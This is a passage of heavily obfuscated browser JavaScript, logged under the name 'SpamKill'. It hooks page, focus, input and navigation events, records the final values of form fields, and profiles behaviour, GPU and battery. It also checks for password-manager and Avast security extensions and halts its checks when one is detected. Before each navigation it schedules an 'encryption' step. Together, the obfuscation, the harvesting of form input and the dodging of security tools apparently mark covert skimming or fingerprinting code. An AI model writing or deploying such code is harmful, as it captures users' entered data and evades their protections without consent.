_0x5f3872(_0x20c57a,_0x9916d0-0x167,_0x9916d0-0x4d2,_0x20c57a-0xc1);}document[_0x3f9dab(0x2eb,0xa34,0x895,0x188)]&&(_0x3f9dab(0x9d8,0x1211,0xbe0,0x903)!==_0x3f9dab(0x13ed,0xd5b,0xbe0,0x519)?_0x12b1a2['push'](_0x3f9dab(0x8f9,0x954,0x101a,0x131b)+'es'):(this['rt']['ex'][_0x318699(0x264,0x563,0x811,0x9cc)]++,this['scheduleEn'+_0x3f9dab(0x158e,0x99a,0xf3e,0x1522)](_0x318699(0x1371,0xcc4,0x13e8,0x3f9)+'n')));}),addEventListener(_0x5f3872(0x689,0x126,-0x72,-0x480),()=>{function _0x59580(_0x106a7d,_0x447abf,_0x1bd32e,_0x44f2db){return _0x5f3872(_0x447abf,_0x447abf-0x1e8,_0x1bd32e-0x134,_0x44f2db-0xdc);}function _0x579615(_0x30b211,_0x405eff,_0x22d19d,_0x51e9f7){return _0x22b087(_0x405eff- -0x409,_0x405eff-0x1e0,_0x22d19d-0x75,_0x51e9f7);}_0x59580(0xbd1,0xea6,0xdd3,0xe04)!==_0x59580(0x1322,0x1809,0x10e5,0x18a2)?(this['rt']['ex']['focusLoss']++,this['scheduleEn'+_0x579615(0xf44,0xfce,0x181d,0x16ab)]('interactio'+'n')):(_0x626b1a-=-0xc2a*0x1+-0x139f*-0x1+-0x1*0x773,_0x316be4[_0x579615(0x821,0x1021,0x12a9,0x12ec)]('âš\x20ï¸\u008f\x20Inv'+_0x579615(0x225,0x860,0x661,-0x3a)+'\x20sequence'));}),addEventListener('mouseenter',_0x27655d=>{function _0x30ab56(_0x55090e,_0x3d1a8f,_0xae0381,_0xb419df){return _0x22b087(_0x55090e- -0x6b5,_0x3d1a8f-0x1d4,_0xae0381-0xc4,_0x3d1a8f);}this['rt']['ex'][_0x30ab56(0xa32,0x893,0xb9d,0x112f)]=_0x27655d['timeStamp'];},!![]),addEventListener('click',_0x2332a4=>{this['rt']['ex'][_0x1c5a20(0xdcf,0x628,0xb68,0x5af)]&&(this['rt']['ex']['hoverSum']+=_0x2332a4[_0x1c5a20(0xf76,0xe7b,0xe15,0x12e8)]-this['rt']['ex'][_0x1c5a20(0xdcf,0xbfd,0x1042,0x7e4)],this['rt']['ex'][_0x54887e(0x868,0xadd,0x2e2,0x2ba)]++,this['rt']['ex'][_0x1c5a20(0xdcf,0x1324,0x1674,0x7f8)]=0x101b+0xd35+0x3aa*-0x8);function _0x54887e(_0xc3c968,_0x3dc9bc,_0xebbfc7,_0x49f6da){return _0x22b087(_0xc3c968- -0x297,_0x3dc9bc-0x13c,_0xebbfc7-0x14f,_0x49f6da);}function _0x1c5a20(_0x12b001,_0x6f23b4,_0x317c3a,_0x198836){return _0x5f3872(_0x6f23b4,_0x6f23b4-0x1a7,_0x12b001-0x2e7,_0x198836-0x74);}this[_0x54887e(0xe75,0x158c,0x7ed,0xc9f)+_0x1c5a20(0x10bf,0xae2,0x1652,0xd0d)](_0x54887e(0xb5a,0xabe,0x546,0x8f9)+'n');},!![]),document['addEventLi'+_0x5f3872(-0x4d2,0xa38,0x1c2,-0x2b5)](_0x5f3872(0x126a,0x8c3,0xf58,0xe2c),()=>this[_0x5f3872(0x382,0x774,0xb0d,0xb58)+_0x5f3872(0x11ec,0x1515,0xdd8,0x1398)](_0x22b087(0x1557,0x192c,0x1dd3,0x174c)),!![]),addEventListener(_0x22b087(0x9d1,0xb1b,0xfd9,0x5be)+'ad',()=>this['scheduleEn'+'cryption']('navigate')),addEventListener(_0x22b087(0xfb7,0x10dd,0x809,0x1574),()=>this[_0x5f3872(0x890,0xeb9,0xb0d,0xfde)+'cryption'](_0x5f3872(0xea1,0xd5f,0xdda,0xf2f))),addEventListener('unload',()=>this[_0x5f3872(0xa83,0x408,0xb0d,0x9ab)+_0x22b087(0x13d7,0x16e3,0x1383,0x1ae0)](_0x5f3872(0x12d1,0x11b7,0xdda,0xad1)));if(_0x5f3872(0xfe,0x13e,0x3f7,0x158)in window){if(_0x5f3872(0x8d1,0xdbb,0xbe8,0x1221)===_0x22b087(0x1411,0x1ce2,0x13bb,0x146b)){if(_0x1f6be8[_0x5f3872(0x394,0x482,0x1ba,-0x2be)+'IG']){_0x1972cd[_0x22b087(0xfb2,0x15a7,0xb6f,0x17ac)](_0x5f3872(0x142c,0x695,0xb57,0xdf8)+_0x5f3872(0x48e,0x63a,0x38a,-0xf6)+_0x22b087(0xc29,0x1464,0x619,0x137a),_0x3c3b97[_0x5f3872(0x579,-0x274,0x1ba,-0x15f)+'IG'][_0x22b087(0xc4d,0x1523,0x136f,0xa43)]),_0x37d481[_0x5f3872(0x103,0x10b3,0x9b3,0x6b8)]('[SpamKill]'+_0x5f3872(0x11b2,0xe08,0xaf1,0x7e5)+_0x5f3872(0x1a1,0x8a9,0x7a6,0xa4a),_0x5d08bb[_0x22b087(0x7b9,0xd43,0x34b,0x9a)+'IG'][_0x22b087(0xb09,0x10e9,0xe94,0x10ec)]);const _0x2f9e0c={};return _0x2f9e0c[_0x5f3872(-0x103,0x5c,0x64e,0xe50)]=_0x31c96d[_0x22b087(0x7b9,0xd,0x72,0x36)+'IG'][_0x5f3872(-0xb,0x3be,0x64e,0x725)],_0x2f9e0c['levels']=_0x1a3ff6[_0x5f3872(0x107,0x244,0x1ba,-0x437)+'IG'][_0x5f3872(0x8e5,0xd97,0x50a,0x7a0)],_0x2f9e0c;}else return _0x16c067[_0x22b087(0x7b4,0xc2d,0x327,0xb21)]('[SpamKill]'+_0x5f3872(0xbee,0x11ff,0x960,0x3d4)+_0x22b087(0x73c,0x86b,0xdb9,0xc53)+_0x5f3872(0xc0a,0xd6c,0x8fa,0xfdc)+_0x5f3872(0x8ef,-0x130,0x558,0x28e)+_0x22b087(0x152b,0x1d8e,0xf7a,0x1588)+'\x20initializ'+'ed.'),null;}else addEventListener(_0x22b087(0x13d9,0xfd5,0x1b6b,0x1344),()=>this[_0x5f3872(0x89e,0x80c,0xb0d,0x723)+_0x22b087(0x13d7,0x1271,0x18b9,0x149d)](_0x5f3872(0x1517,0xac8,0xdda,0x1420)));}addEventListener('hashchange',()=>this[_0x22b087(0x110c,0x11ca,0x8bb,0x140e)+'cryption'](_0x5f3872(0x15a0,0x96e,0xdda,0x114b))),addEventListener(_0x5f3872(0x64c,0x736,0x584,0x5d3),()=>this[_0x22b087(0x110c,0xabc,0xd14,0xe75)+'cryption'](_0x22b087(0x13d9,0x1a4b,0x16c0,0x10d6)));const _0x2b8332=history[_0x5f3872(0xcaa,0x750,0x873,0x42c)],_0x4dc241=history[_0x22b087(0x9db,0xb79,0x11cd,0x1cf)+'te'],_0x2a5e2c=this;history[_0x5f3872(0xe1b,0xe1e,0x873,0xbbd)]=function(..._0x2048af){function _0x3f37fe(_0x5f4c5b,_0x49a953,_0x5426c0,_0x3ed9a3){return _0x5f3872(_0x3ed9a3,_0x49a953-0x47,_0x49a953-0xd5,_0x3ed9a3-0x72);}function _0x855c86(_0x52534b,_0x22d300,_0x4f6a96,_0x847a65){return _0x5f3872(_0x22d300,_0x22d300-0xc0,_0x4f6a96-0x5ed,_0x847a65-0x32);}return setTimeout(()=>_0x2a5e2c[_0x855c86(0xe54,0x12d2,0x10fa,0x932)+'cryption']('navigate'),-0x1b7*0x1+0x1576+-0x3*0x695),_0x2b8332[_0x3f37fe(0x884,0xe90,0x111a,0xdf5)](history,_0x2048af);},history[_0x5f3872(0x99c,0x40f,0x3dc,-0x145)+'te']=function(..._0x4bc95e){function _0x15d344(_0x577542,_0x50c5a9,_0x562383,_0x2b8596){return _0x22b087(_0x2b8596- -0x54f,_0x50c5a9-0xc3,_0x562383-0xb5,_0x577542);}function _0x48c899(_0x3774ee,_0x219449,_0x47b51f,_0xee72fa){return _0x22b087(_0x47b51f- -0x68d,_0x219449-0xc8,_0x47b51f-0x1cf,_0x3774ee);}return setTimeout(()=>_0x2a5e2c[_0x48c899(0x90a,0xe9b,0xa7f,0x8cb)+_0x15d344(0x7c7,0xe14,0x653,0xe88)](_0x15d344(0x1725,0x1001,0x134f,0xe8a)),0x175*-0x11+-0x346*-0x7+0x1db*0x1),_0x4dc241[_0x48c899(0x4f7,0xcc4,0xd2d,0x1449)](history,_0x4bc95e);},document[_0x22b087(0x75d,0xd0e,0x7d3,0xa38)+'stener']('focusin',_0x2100c1=>{function _0x25a491(_0x1f2bbb,_0x4eea5,_0x28d745,_0x5c3638){return _0x22b087(_0x28d745-0x40,_0x4eea5-0x197,_0x28d745-0x46,_0x1f2bbb);}function _0x5364d3(_0x2632f0,_0x4f803d,_0x5a7c9d,_0x95fed7){return _0x5f3872(_0x5a7c9d,_0x4f803d-0x123,_0x2632f0-0x304,_0x95fed7-0x1ec);}if(_0x2100c1['target']&&(_0x2100c1[_0x25a491(0x581,0x35b,0xba4,0x107f)]['tagName']===_0x5364d3(0xd72,0x1062,0x11a3,0x4c9)||_0x2100c1[_0x25a491(0x2ec,0x41f,0xba4,0x8d4)][_0x25a491(0xaf3,0x186c,0x1239,0xdf4)]==='TEXTAREA'||_0x2100c1[_0x5364d3(0x869,0xd26,0x2d,0xff)][_0x25a491(0x14dc,0x16ef,0x1239,0x16fd)]==='SELECT')){this[_0x5364d3(0xe11,0xadc,0x8e8,0x95d)+_0x5364d3(0x10dc,0xa8a,0x1080,0x1053)](_0x25a491(0xafd,0x875,0xe31,0x59b)+'n');if(!this['rt'][_0x5364d3(0xf48,0x14a7,0x165b,0x967)][_0x25a491(0x1828,0x18b4,0x1240,0xd47)+_0x5364d3(0xfd3,0x1547,0x1865,0x1588)]){if(_0x5364d3(0xc66,0x694,0xdf8,0x116e)!=='YakwX')this['rt'][_0x25a491(0x104d,0xc43,0x1283,0xdb6)][_0x5364d3(0xf05,0xefd,0x1000,0xf2d)+_0x25a491(0x12f2,0xd2d,0x130e,0x1525)]=performance[_0x5364d3(0x10c1,0xb7e,0x11b2,0x1211)]();else for(const _0xa94b0d of _0x272389){if(_0xa94b0d['type']===_0x5364d3(0xf0c,0x6c5,0xd4f,0xb82)&&'data-com.b'+_0x25a491(0x1caa,0xe90,0x15fe,0x1ac6)+_0x5364d3(0xd8f,0x1122,0xd4b,0xacc)+_0x25a491(0x10aa,0xd5b,0x808,0x20f)===_0xa94b0d['attributeN'+_0x25a491(0xae6,0x13b7,0xce7,0xca7)])return _0x2f5429('Bitwarden\x20'+_0x25a491(0x97a,0x10ee,0xacd,0x61b)+_0x5364d3(0x6bc,0xbad,-0xac,0xdb7)+_0x5364d3(0x104b,0x160d,0xda7,0x1841)+_0x25a491(0x6a5,0xcff,0x734,0xe1b)+_0x5364d3(0x12a9,0x13f4,0x108f,0x18f0)+_0x25a491(0x1c6f,0x148c,0x15ff,0x1a93)+'e'),_0x2f49d7[_0x25a491(0x1684,0x90e,0xfec,0xfa6)+_0x5364d3(0xa62,0x3ec,0x1163,0x2f7)]['bitwarden']=!![],this[_0x5364d3(0xa7d,0x4f6,0xc58,0xc55)+'ected'](_0x25a491(0x128f,0xd19,0x1308,0x14db),-0x1*0xe59+0x1618+0x77f*-0x1),_0x13dd35[_0x25a491(0x1400,0x186b,0x1198,0xe3d)](),!![];}}}},!![]),document[_0x22b087(0x75d,0x5e5,0xbd9,0xbe)+'stener']('focusout',_0x10d059=>{function _0x46bdb8(_0x3ab041,_0x591b7b,_0x269cfc,_0x2535d4){return _0x22b087(_0x3ab041- -0x15,_0x591b7b-0x174,_0x269cfc-0xd1,_0x269cfc);}function _0x7b9d8f(_0x5c9ffc,_0x24ed65,_0x4f9746,_0x19388b){return _0x22b087(_0x24ed65- -0x4cc,_0x24ed65-0xe4,_0x4f9746-0x88,_0x5c9ffc);}_0x10d059['target']&&(_0x10d059[_0x46bdb8(0xb4f,0x525,0xfa8,0xa34)][_0x46bdb8(0x11e4,0x1445,0x928,0x10e9)]==='INPUT'||_0x10d059[_0x7b9d8f(0x93b,0x698,0x8a,0x4d2)]['tagName']===_0x46bdb8(0x11c3,0x1849,0x1144,0x15a1)||_0x10d059[_0x46bdb8(0xb4f,0x997,0x3c9,0x65e)][_0x7b9d8f(0x72d,0xd2d,0x5c1,0x4ed)]===_0x7b9d8f(0x371,0x5b4,0x1d5,0x559))&&this[_0x7b9d8f(0xfef,0xc40,0x12c8,0x1006)+_0x7b9d8f(0x132f,0xf0b,0xb0b,0x1697)](_0x46bdb8(0xddc,0xf0d,0x15cb,0x8b7)+'n');},!![]),document['addEventLi'+_0x22b087(0x7c1,0x171,0xa2a,-0x32)](_0x5f3872(0x848,0x697,0x62d,0xd0c),_0x2134b8=>{function _0x36e6a6(_0xabedde,_0x3a4921,_0xc992d0,_0x46489e){return _0x22b087(_0xabedde- -0x3b3,_0x3a4921-0x17e,_0xc992d0-0xfd,_0xc992d0);}function _0x37d4a8(_0x598235,_0x42cae7,_0x45d96f,_0x19ab6e){return _0x22b087(_0x598235- -0x97,_0x42cae7-0xbc,_0x45d96f-0x6d,_0x45d96f);}if(_0x2134b8['target']&&(_0x2134b8[_0x37d4a8(0xacd,0x283,0x1078,0x106a)][_0x37d4a8(0x1162,0x197b,0x1088,0x197e)]===_0x36e6a6(0x6cd,-0xc9,0x4ed,0x27b)||_0x2134b8[_0x36e6a6(0x7b1,0xec6,0x6b3,0xc5b)][_0x36e6a6(0xdeb,0x13ad,0x137b,0xedd)]===_0x36e6a6(0x5de,-0xaa,0x630,0xab)||_0x2134b8[_0x37d4a8(0xacd,0xf96,0x1165,0x6ef)][_0x36e6a6(0xdeb,0x9fe,0xe32,0x1284)]===_0x36e6a6(0xbfe,0x13d9,0x7c1,0x685))){const _0x3d2425=performance['now']()-(this['rt'][_0x36e6a6(0xe90,0x7b5,0x689,0xac8)][_0x36e6a6(0xbe5,0xfba,0x4a4,0x7bb)+_0x37d4a8(0x865,0x223,0xd0e,0x6f4)]||-0x1d1b+-0x79*0x3a+0x3885);this['rt'][_0x37d4a8(0x11ac,0x1866,0xb3e,0xcc8)][_0x37d4a8(0x861,0x5c3,-0x78,0xd5a)+_0x37d4a8(0x479,0x826,-0x10b,0xc77)]['push'](_0x3d2425),this[_0x37d4a8(0x1075,0x88f,0x17b2,0x1842)+_0x36e6a6(0x1024,0x8de,0xc52,0x16d1)](_0x36e6a6(0xa3e,0xf4c,0x35c,0x1117)+'n');}},!![]),document[_0x22b087(0x75d,0x102c,0x9bc,0x901)+_0x22b087(0x7c1,0xf73,0xee5,-0x8c)](_0x22b087(0x1587,0xf64,0x1ac8,0x1373),_0x34fe95=>{function _0x28898c(_0x58e7bc,_0x368f96,_0x5ef141,_0xeedc3d){return _0x5f3872(_0x368f96,_0x368f96-0x1b2,_0x5ef141-0x1ba,_0xeedc3d-0x1f0);}function _0x2d6de9(_0x3b6914,_0x5c6f25,_0x11d61d,_0x37fd23){return _0x5f3872(_0x11d61d,_0x5c6f25-0x6f,_0x3b6914- -0x38,_0x37fd23-0x65);}if(_0x2d6de9(0xead,0xd61,0x135d,0x1314)===_0x2d6de9(0xead,0x87e,0xfa7,0xe16)){if(_0x34fe95[_0x28898c(0xaf0,0xf44,0x71f,0xeeb)]&&_0x34fe95[_0x2d6de9(0x52d,0x2b6,0x44f,-0x280)]['name']&&this['rt']['k'][_0x28898c(0x18f9,0x95c,0x1110,0xc02)][_0x28898c(0xcfc,0x1440,0xe9b,0xfd5)](_0x34fe95[_0x2d6de9(0x52d,0x694,0x340,-0x2)][_0x2d6de9(0xdcc,0xf3c,0xc89,0xdc8)])){const _0x3c5f85=this['rt']['k'][_0x28898c(0x1710,0x18f2,0x1110,0x14a6)][_0x2d6de9(0x5d1,-0x233,0xdd0,0x39b)](_0x34fe95[_0x2d6de9(0x52d,-0x24,0x9dd,0xb64)]['name']);_0x3c5f85['finalValue']=_0x34fe95[_0x2d6de9(0x52d,0x480,0xb9d,0x100)][_0x2d6de9(0xb76,0x1291,0x317,0x131f)];}}else{this[_0x2d6de9(0x44,0x7f0,0x7df,-0x40e)+_0x2d6de9(0xb22,0xcaf,0x1113,0x122d)+'sor']();if(this[_0x2d6de9(0x76f,0xcb4,0x827,0x7f0)+_0x28898c(0xb1,0x452,0xa1,0x104)])return;this['_detectAva'+'stSecurity']();if(this['securityEx'+'tDetected'])return;this[_0x2d6de9(0x149,-0x66e,-0x3d9,0x10a)+_0x28898c(0xb71,0x940,0xc10,0x562)]();if(this[_0x28898c(0xaa3,0x3a2,0x961,0xa06)+_0x28898c(-0x4f7,-0x19b,0xa1,-0x7f5)])return;this[_0x2d6de9(0x92,0x307,-0x73d,-0x74f)+'tonPasswor'+_0x28898c(0xf7a,0xf1,0x80c,0x299)]();}},!![]),_0xbd9ea2(()=>{function _0x1b0067(_0x46fff8,_0x4eb7,_0x2373c1,_0x5b17af){return _0x22b087(_0x4eb7- -0x659,_0x4eb7-0x1f0,_0x2373c1-0x55,_0x5b17af);}this[_0x1b0067(0x513,0x48e,0x970,0xa39)](),this[_0x1b0067(0x7d,0x188,0x56c,0x9c6)](),this[_0x5ec6a8(0x12da,0x9fa,0x11a2,0xdf4)](),this[_0x1b0067(-0x865,-0xcf,-0x629,0x1fb)](),this[_0x5ec6a8(0x7b4,0x491,0x9eb,0xadd)]();function _0x5ec6a8(_0x3558c5,_0x123b3e,_0x491ad5,_0x1605b9){return _0x5f3872(_0x1605b9,_0x123b3e-0x175,_0x491ad5-0x652,_0x1605b9-0x1d0);}this['_detectBro'+'wserQuirks']();if(_0x5ec6a8(0x1388,0x15b1,0x1533,0x1b98)+_0x1b0067(0x765,0xcca,0xc2d,0x57a)in window)this['_dm']();}),setTimeout(()=>{function _0x407c34(_0x38eec7,_0x41cc52,_0x30ba33,_0x2df6ef){return _0x5f3872(_0x41cc52,_0x41cc52-0x17,_0x30ba33-0x6ef,_0x2df6ef-0x110);}function _0x5801cd(_0xa7bfa8,_0x596123,_0x4aad19,_0x2c22bd){return _0x22b087(_0x596123- -0x286,_0x596123-0x30,_0x4aad19-0x140,_0xa7bfa8);}if(_0x407c34(0x1862,0x14cf,0x1366,0x1b87)===_0x407c34(0xc0f,0xbfe,0xd74,0x726)){const _0x3f167f={};_0x3f167f['passive']=!![],this[_0x407c34(0xf69,0x3eb,0xcc3,0x6ef)+'er'][_0x5801cd(0xcd0,0xd82,0x114c,0x1606)+'r'](_0x5c918c,_0x407c34(0x117e,0x1edc,0x1677,0x1d85),_0x3f53bb=>{function _0xa427a0(_0x19097b,_0x3b4c31,_0x1cea73,_0x2ed2a2){return _0x5801cd(_0x1cea73,_0x2ed2a2- -0x158,_0x1cea73-0x142,_0x2ed2a2-0x0);}function _0x10aeb2(_0x4fd81f,_0x4a486c,_0x33a800,_0x5d842f){return _0x407c34(_0x4fd81f-0xbf,_0x4a486c,_0x33a800- -0x733,_0x5d842f-0xbd);}if(!this[_0x10aeb2(-0x24f,-0x1f4,0x5c8,0x9e4)]&&_0x3f53bb[_0x10aeb2(0x968,0x35f,0x521,0x4a)][_0xa427a0(0x6b7,0x6cc,0x12c8,0xdcf)]&&_0x3f53bb[_0xa427a0(-0x6b2,0x729,-0x3e5,0x172)]===null){_0x2d047b[_0xa427a0(0x96d,0x1533,0x1057,0xe6a)](_0x10aeb2(0x756,0xac7,0xddf,0x11ee)+_0xa427a0(0xe19,0x729,0x9f5,0xee1)+_0xa427a0(-0x617,0xa74,0x8a5,0x1b0)+_0xa427a0(0x12ed,0x717,0xa02,0xcb2)+'on\x20field\x20'+_0x57c123+':\x20'+(_0x3c30ce[_0xa427a0(0xa55,0x9b2,0x113a,0x1025)]||_0x4038c8['id']||_0x7f9b7c['type'])+(_0xa427a0(0x247,-0x4e0,-0x46d,0x277)+_0xa427a0(0x31e,0x155,0x6f0,0xa1c))+_0x3f53bb[_0xa427a0(-0x2d8,0x277,-0x408,0x172)]);const _0x300fd1=_0x3f53bb['target'][_0xa427a0(0x12ea,0xa3e,0x11b8,0x10c8)](':autofill'),_0x1248b0=_0x3f53bb['target'][_0x10aeb2(0x78f,0xb84,0xe63,0xe55)](':-webkit-a'+_0x10aeb2(0xd10,0x514,0xa37,0xd07)),_0x5bbe27={};_0x5bbe27[_0x10aeb2(0xd8a,0x16c8,0xeab,0x7fe)]=_0x300fd1,_0x5bbe27[_0xa427a0(0x712,0x10e9,0x13de,0xcae)+'utofill']=_0x1248b0,_0x415952[_0x10aeb2(0x660,0xdb5,0xc05,0xe93)]('[WebKit\x20An'+'imation]\x20F'+'ield\x20'+_0x420aa0+(_0xa427a0(0x8ab,0x1bd,0xa22,0x3c1)+_0x10aeb2(0xdf9,0xf,0x5dd,-0x1ae)+_0xa427a0(0x12e7,0x841,0x10cc,0xbca)),_0x5bbe27),(_0x1248b0||_0x300fd1)&&(_0x508d8e[_0xa427a0(0x127e,0xd26,0xff9,0xe6a)](_0x10aeb2(0xecd,0x115a,0xddf,0x1220)+_0xa427a0(-0x5bb,0x1de,-0x68a,0x217)+_0x10aeb2(0x9ce,0x62d,0xb06,0x12b7)+_0xa427a0(-0x12e,0x93c,0x81c,0x592)+_0x10aeb2(0x7e6,0xe25,0xe2c,0xe88)+'\x20detected\x20'+_0xa427a0(0x806,0xd58,0xd0b,0x7b4)+_0x10aeb2(-0x56c,0xa12,0x2a5,-0x2e2)+_0xa427a0(0xbbb,0xbcd,0x697,0x96c)+'lass\x20on\x20fi'+_0xa427a0(0x595,0x12f8,0xfa4,0xdb6)+_0x25ac27+':\x20'+(_0x2b512e[_0xa427a0(0x1662,0x10d8,0x1503,0x1025)]||_0x1052a2['id']||_0x202031['type'])+'\x20***'),this[_0xa427a0(0x5c5,0xb78,0x11a9,0x99a)+_0x10aeb2(0x81a,0x385,0xb5a,0x493)]('webkit',0x14d0+-0x11*-0x16f+0x1*-0x2b2f));}},_0x3f167f,_0x407c34(0x107e,0x49d,0xbbd,0x605)+'on');}else this['rt'][_0x5801cd(0x54b,0xbdd,0x988,0x1053)][_0x407c34(0x5f8,0xf1,0x7b8,0x36d)]===-0x7c9+0x362+0x467&&this['rt'][_0x407c34(0x11e8,0x9bc,0xf53,0xc80)]['sd']===0x111f+-0xf06+-0x3*0xb3&&(_0x4a7e75(_0x407c34(0x101d,0xa7c,0x12db,0x1ba2)+_0x5801cd(0x7a1,0x870,0xc86,0x61)+_0x5801cd(0x337,0x51a,0xa46,0x64a)+_0x5801cd(0x1171,0xf83,0xe25,0x70a)+'ed'),this[_0x407c34(0xb21,0x731,0xbd7,0x10db)]());},0x1cb*0x12+-0x2*-0xb0+0x1a7*-0x12),setTimeout(()=>{function _0x5695b3(_0x4f0b2d,_0xcf86e5,_0x51eec2,_0x2e937f){return _0x5f3872(_0xcf86e5,_0xcf86e5-0x6e,_0x2e937f-0x416,_0x2e937f-0x136);}function _0x3f986a(_0x3657bc,_0x277576,_0x1baf91,_0x1fed68){return _0x22b087(_0x3657bc- -0x5a,_0x277576-0xc1,_0x1baf91-0xd,_0x277576);}this['rt']['gpu'][_0x5695b3(0xb97,0xc3b,0xc25,0x4df)]===-0x5*-0xa5+-0x1379+-0x104*-0x10&&this['rt'][_0x3f986a(0xe09,0x995,0x1383,0x1062)]['sd']===0x104*0x23+-0x332+0x2*-0x102d&&(_0x4a7e75(_0x5695b3(0x8c4,0x146d,0xd57,0x1002)+_0x5695b3(0x263,0x102b,0xf24,0x90d)+'-\x20second\x20a'+_0x3f986a(0x5c5,-0x151,-0x1cc,0xea)),this[_0x3f986a(0xa8d,0x44f,0x999,0x962)]());},0xa0*0x13+0x11f*0x1+-0x147);}[_0x3f02f1(0x101b,0x8e8,0xc9a,0x792)](_0x5ebcec){const _0x1f3682=this['rt']['s'],_0x3ef7c9=_0x5ebcec[_0x56ae6c(0x1166,0xf52,0x1293,0x9fb)],_0x260516=_0x5ebcec['deltaY'];if(!_0x260516)return;function _0x261c34(_0x4961b1,_0x57ad87,_0x42b709,_0x458b52){return _0x340362(_0x4961b1-0x96,_0x458b52,_0x42b709-0xab,_0x42b709-0x363);}const _0x4c8d47=_0x260516>-0x23b5+0x19b2+-0xe9*-0xb?0x119*-0x1f+-0x1ed9+-0x1*-0x40e1:-(-0x2513+-0x257e+-0x53*-0xe6);if(_0x1f3682[_0x261c34(0x3fa,0x802,0x3bc,0x9cd)]&&_0x4c8d47!==_0x1f3682[_0x56ae6c(0x5b4,-0x1e9,0x51e,-0x125)])_0x1f3682['sumDir']++;function _0x56ae6c(_0x21ea72,_0x4f0784,_0x5e0a61,_0x8180a){return _0x3f02f1(_0x21ea72-0x9d,_0x21ea72,_0x5e0a61-0x3d1,_0x8180a-0xbc);}_0x1f3682['prevDir']=_0x4c8d47,_0x1f3682[_0x261c34(0x10d,-0xfc,0x57b,0xbec)]++;if(_0x1f3682[_0x56ae6c(0xe2e,0x1a9e,0x1379,0x13e4)])_0x1f3682[_0x261c34(0x1942,0x1934,0x1232,0xea1)]=Math['max'](_0x1f3682[_0x56ae6c(0x10e2,0xce1,0x1394,0x1877)],Math[_0x261c34(0x18df,0x10ca,0x14b2,0x123d)](_0x260516)/(_0x3ef7c9-_0x1f3682[_0x261c34(0x1688,0x1a5a,0x1217,0x18bb)]));_0x1f3682[_0x56ae6c(0x16e7,0x1027,0x1379,0x18bb)]=_0x3ef7c9;}[_0x340362(0x8aa,0xcc7,-0x1b9,0x6f4)](){function _0x39f799(_0x20d7af,_0xc2e52e,_0xab3023,_0x48a065){return _0x340362(_0x20d7af-0x36,_0x48a065,_0xab3023-0x35,_0xab3023-0x2ab);}function _0x339586(_0x195753,_0x19feb2,_0x580e33,_0x2ae8eb){return _0x340362(_0x195753-0x69,_0x580e33,_0x580e33-0x19b,_0x195753- -0x19f);}if('LKFPO'===_0x39f799(0x54a,0x2e,0x38b,-0x51b)){const _0x9763b4=document[_0x39f799(0xb3a,0xdeb,0x10d6,0x1696)+_0x339586(0xc84,0x4b6,0xe64,0x56c)];if(!_0x9763b4)return;const _0x3dc365=this['rt']['s'],_0x5cfea4=_0x9763b4[_0x39f799(-0x144,0x8ae,0x6ec,0x93b)]-_0x3dc365[_0x39f799(0xbd7,0xe75,0x5a6,0xa59)];if(!_0x5cfea4)return;const _0x354edf=Math[_0x339586(0xb95,0x602,0x1058,0xfad)](_0x5cfea4);if(_0x3dc365[_0x339586(-0x146,-0x844,0x668,-0x121)]&&_0x354edf!==_0x3dc365[_0x39f799(0x989,-0x252,0x304,-0x522)])_0x3dc365[_0x339586(0x93b,0x8ae,0x80c,0x1147)]++;_0x3dc365[_0x339586(-0x146,-0x849,0xa9,-0x6a2)]=_0x354edf,_0x3dc365[_0x339586(0x79,0x42d,0x6d,0x11d)]++;const _0x4a65fd=_0x2c93f5();if(_0x3dc365[_0x39f799(0x11a6,0x1044,0x115f,0x1470)])_0x3dc365['maxV']=Math['max'](_0x3dc365['maxV'],Math['abs'](_0x5cfea4)/(_0x4a65fd-_0x3dc365['prevT']));_0x3dc365[_0x339586(0xd15,0xe78,0x1139,0xc66)]=_0x4a65fd,_0x3dc365[_0x339586(0x15c,-0x76a,0x26b,-0x54f)]=_0x9763b4[_0x39f799(0x27b,0xca9,0x6ec,0x140)],this['rt']['ex'][_0x339586(0x349,0x905,0xb88,-0x3e)]+=Math[_0x39f799(0x15dc,0xe40,0x13fa,0x18b4)](_0x5cfea4);}else _0x5291fe|=0x860+-0x1940+-0x2*-0x878,_0x32e2a9+=-0x1a0f+-0x130*0x1d+0x3ca7,_0x2db88f[_0x39f799(0x10c4,0x15f2,0x1215,0x149e)](_0x39f799(0x956,0x2d9,0x311,-0x491)+_0x339586(0xfe4,0x10dd,0x82c,0x1152));}[_0x340362(0x712,0xb39,0x62d,0xc8f)](){function _0x14315f(_0x1fb35e,_0x523049,_0x97381a,_0x2c398a){return _0x3f02f1(_0x1fb35e-0xd0,_0x2c398a,_0x1fb35e-0x4be,_0x2c398a-0x14b);}function _0xbab0c7(_0x4133e1,_0x5df99d,_0xb4ca2d,_0x4e8b5a){return _0x340362(_0x4133e1-0x37,_0x4133e1,_0xb4ca2d-0xb0,_0x4e8b5a- -0x1bd);}if(!(_0x14315f(0x11df,0x1201,0xca1,0x1a90)in navigator))return;navigator[_0xbab0c7(0xa0d,0x11af,0xf7c,0xa70)]()[_0xbab0c7(0x3ca,0x3a7,0x91,0x7dd)](_0x5b2d3d=>{this['rt']['bat'][_0x435b4f(0xf59,0x6a8,0xdda,0x822)]=_0x5b2d3d['level'];function _0x5b258f(_0x1d65f1,_0x4566d0,_0xe9c0bc,_0x3f4434){return _0xbab0c7(_0xe9c0bc,_0x4566d0-0x1b,_0xe9c0bc-0x114,_0x4566d0- -0x36);}const _0xd110d3=()=>{function _0x1b4ba6(_0x5832b3,_0x42cb0f,_0x23cb6b,_0x1f29dc){return _0x435b4f(_0x1f29dc,_0x42cb0f-0x159,_0x23cb6b-0x32,_0x42cb0f-0x32e);}function _0x309c67(_0xa712ad,_0x25e198,_0x577f80,_0xc4b8){return _0x435b4f(_0x577f80,_0x25e198-0xa,_0x577f80-0xba,_0x25e198-0x23c);}this['rt'][_0x1b4ba6(0xf0b,0xf16,0x7b1,0xc0c)][_0x309c67(0x16dd,0x11a2,0x996,0xa41)]=_0x5b2d3d[_0x1b4ba6(-0x204,0x677,0xeb2,0xbfc)]-this['rt'][_0x1b4ba6(0x831,0xf16,0x10a3,0x1528)][_0x1b4ba6(0x123e,0xb50,0xab8,0x124b)];};_0xd110d3();function _0x435b4f(_0x6ba9b0,_0x4b15f6,_0x17dbda,_0x3773b0){return 